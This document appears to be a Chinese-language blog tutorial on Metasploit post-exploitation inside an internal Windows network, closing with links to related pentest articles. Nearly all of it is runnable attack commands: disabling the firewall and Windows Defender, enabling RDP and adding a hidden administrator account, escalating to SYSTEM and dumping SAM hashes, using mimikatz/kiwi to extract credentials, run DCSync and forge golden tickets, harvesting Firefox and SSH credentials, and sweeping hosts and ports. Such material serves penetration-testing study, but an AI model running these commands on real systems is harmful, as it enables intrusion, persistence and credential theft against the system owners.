MSF内网信息收集



1. msf通过shell关闭防火墙

Netsh advfirewall set allprofiles state off(关闭防火墙)

Netsh advfirewall show allprofiles (查看防火墙状况)

通过策略添加防火墙规则规避行为(设置某个端口的行为不被防火墙所约束,相当于加入白名单)

netsh advfirewall set add rule name= "VMWARE" protocol=TCP dir=in localport=3333 action=allow

netsh firewall add portopening TCP 3333 "VMWARE" ENABLE ALL

重启生效

shutdown -r -f -t 0

-f:强制重启

-t :时间为0,立即重启

2、关闭杀毒软件

关闭windefend:net stop windefend

关闭杀毒软件(msf自带的两个模块,其实没什么用,windows的杀软一般不能通过这种方式关闭)

run killav

run post/windows/manage/killav

3、打开并连接3389

①:通过MSF里面的自带模块可以打开3389的端口

run post/windows/manage/enable_rdp

run getgui -e

②:可以利用MSF模块命令,在目标机器上添加用户:

run getgui -u admin -p admin

-u:用户名

-p:密码(注意windows服务器有密码强度的规范)

③:将添加的用户添加到用户组:

net localgroup administrators admin /add



④:远程桌面连接

在windows中:mstsc——>打开远程桌面连接

在linux中:rdesktop——>redesktop -u username -p password ip



⑤:查看远程桌面:

use espia

screenshot

screengrab

screenshare

⑥:删除指定账号:

Run post/windows/manage/delete_user USERNAME=admin

4、 Hashdump

从我们的系统文件的sam文件中,去获取去解析,去读取里面的hash值,然后输出出来。前提:需要一个管理员的权限(system权限)

①. getsystem:提权命令,得到一个system权限

②. getuid:显示主机上运行meterpreter 服务的用户

③. hashdump:有可能会报错,提示权限不够

④. ps:找到一个user为system权限的PID

⑤. getpid:查看到当前的pid为XX

⑥. Migrate pid:进程的迁移 ,将当前的进程迁移到一个nt/system权限的进程当中。就获得到一个这个进程id的权限,预览从普通文件系统进行的完全迁移

⑦. hashdump:成功获取到hash值

5、 hash值的结构

用户名称:RID:LM-HASH 值:NT-HASH值

rid是windows系统账户对应固定的值,类似于linux的uid,gid号,500为administrator,501为guest等。

而lm-hash和nt-hash,他们都是对用户密码进行的加密,只不过加密方式不一样。



6、 mimikatz的部分功能

Load mimikatz

mimikatz_command -h

mimikatz_command -f a:: //指定使用的模块

mimikatz_command -f samdump::hashes //跟上面一样,在sam文件中dump出hash值

Mimikatz_command -f samdump::bootkey

这里提示The "mimikatz" extension has been replaced by "kiwi". Please use this in future. 意思是在高版本中启用了mimikatz改用了kiwi。 既然提高了kiwi我们来看看kiwi怎么用

meterpreter >help kiwi #查看帮助

Kiwi Commands

Command Description

creds_all #列举所有凭据/所有的系统密码

creds_kerberos #列举所有kerberos凭据

creds_msv #列举所有msv凭据

creds_ssp #列举所有ssp凭据

creds_tspkg #列举所有tspkg凭据

creds_wdigest #列举所有wdigest凭据

dcsync #通过DCSync检索用户帐户信息

dcsync_ntlm #通过DCSync检索用户帐户NTLM散列、SID和RIDgolden_ticket_create #创建黄金票据

kerberos_ticket_list #列举kerberos票据

kerberos_ticket_purge #清除kerberos票据

kerberos_ticket_use #使用kerberos票据

kiwi_cmd #kiwi_cmd 模块可以让我们使用mimikatz的全部功能,该命令后面接 mimikatz.exe 的命令

lsa_dump_sam #dump出lsa的SAMlsa_dump_secrets #dump出lsa的密文

password_change #修改密码

wifi_list #列出当前用户的wifi配置文件

wifi_list_shared #列出共享wifi配置文件/编码





7、 Scraper

集成的信息收集的模块,在我们的目标机器上执行,收集的信息保存在文件夹下面

run scraper

/root/.msf4/logs/scripts/scraper



8、Winenum

收集信息的命令

Run winenum

/root/.msf4/logs/scripts/winenum



9、 MSF主机发现

模块位于源码路径的modules/auxiliary/scanner/discovery/

主要有:

arp_sweep //通过使用arp请求枚举本地局域网中所有活跃的主机

use auxiliary/scanner/discovery/arp_sweep

set RHOSTS 10.10.21.0/24

set THREADS 50

Run

设置好参数后启动扫描器

udp_sweep //通过发送udp数据包探查指定主机是否活跃,并发现主机上的udp服务

ipv6_mulitcast_ping

ipv6_neighbor

ipv6_neighbor_router_advertisement

udp_probe



10、MSF端口扫描

msf> search portscan

auxiliary/scanner/protscan/ack //通过ACK扫描的方式对防火墙上未被屏蔽的端口进行探测

auxiliarv/scanner/protscan/ftpbounce //通过FTPbounce攻击的原理对TCP服务进行枚举,一些新的FTP服务器软件能很好的防范此攻击,但在旧的系统上仍可以被利用

auxiliary/scanner/portscan/syn //使用发送TCPSYN标志的方式探测开放端口,类似于nmap -sS

auxiliary/scanner/protscan/tcp //通过一次完整的TCP连接来判断端口是否开放最准确但是最慢

auxilliarv/scanner/nrotscan/xmas //一种更为隐秘的扫描方式,通过发送FIN,PSH,URG标志,能够躲避一些高级的TCP标记检测器的过滤

一般情况下推荐使用syn端口扫描器,速度较快,结果准确,不易被对方察觉

syn扫描器的使用

>use auxiliary/scanner/portscan/syn

>set RHOSTS 10.10.10.10/24 //设置要扫描的ip网段

>set THREADS 20 //线程,同时扫描的话,越多越快

>run

11、其他



确定目标主机是否为虚拟机

Run checkvm



获取目标主机上的软件安装信息

run post/windows/gather/enum_applications

获取目标主机上最近访问过的文档,链接信息

run post/windows/gather/dumplinks



查看目标环境信息:

run post/multi/gather/env

查看firefox中存储的账号密码:

run post/multi/gather/firefox_creds

查看ssh账号密码的密文信息,证书信息

run post/multi/gather/ssh_creds



搜索其他的模块——search

MSF内网信息收集的更多相关文章

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

- MSF内网渗透 扫描模块

端口扫描 auxiliary/scanner/portscan scanner/portscan/ack ACK防火墙扫描 scanner/portscan/ftpbounce FTP ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net) 环境配置 内网1靶场由三台机器构成:WIN7.2008 server.200 ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- Vulnstack内网靶场4

环境 漏洞详情 (qiyuanxuetang.net) 仅主机模式内网网段192.168.183.0/24 外网网段192.168.157.0/24 其中Ubuntu作为对外的内网机器 攻击机kali ...

- Vulnstack内网靶场5

实验环境搭建 漏洞详情 (qiyuanxuetang.net) "此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集.Web攻防.代码审计.漏洞利用. ...

- 内网hash传递

前言: 我们在平常打点的时候,遇到有内网或者有域的环境的时候,我们只获得了内网中的一台机子的shell,由这台机子我们可以获得这台机子所在的网段的相关其他主机.比如说有域的时候的域控机,有多层内网的堡 ...

- CS内网横向移动 模拟渗透实操 超详细

@Webkio 前言: 最近在跟朋友搞一些项目玩,所以最近没怎么更新内容接下来我将在虚拟中模拟内网多层靶场,进行内网渗透实验,超详细,适合小白.本文仅供网安学习,不可利用于未授权渗透工作中,否则后果自 ...

- metasploit渗透测试笔记(内网渗透篇)

